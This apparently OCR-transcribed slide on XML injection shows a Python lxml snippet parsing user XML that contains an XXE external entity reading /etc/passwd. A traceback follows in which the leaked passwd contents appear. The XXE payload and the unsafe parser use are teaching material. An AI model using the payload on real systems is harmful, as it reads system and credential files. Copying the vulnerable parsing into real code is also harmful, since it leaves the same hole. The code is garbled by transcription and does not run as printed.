 Injection. XML.A1
from lxml import etree 
 
user_xml = '''<?xml version="1.0"?> 
<!DOCTYPE root [ <!ENTITY passwd SYSTEM "file: ///etc/passwd">]> 
<notifications> 
<messages>&passwd; </messages> 
<call>enabled </call> 
</notifications> 
'''
tree = etree.fromstring(user_xml) 
for setting in tree.xpath('/notifications /*'): 
if setting.text not in ('enabled', 'disabled'): 
raise ValueError( 
"Incorrect value ‘{}’".format(value) 
) 
. . .
Traceback (most recent call last):
File «pycon_example.py", line 53, in <module>
"Incorrect value '{}'".format(setting.text)
ValueError: Incorrect value ' ##
# User Database
#
# Note that this file is consulted directly only when the
system is running
# in single-user mode. At other times this information is
provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional
information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
 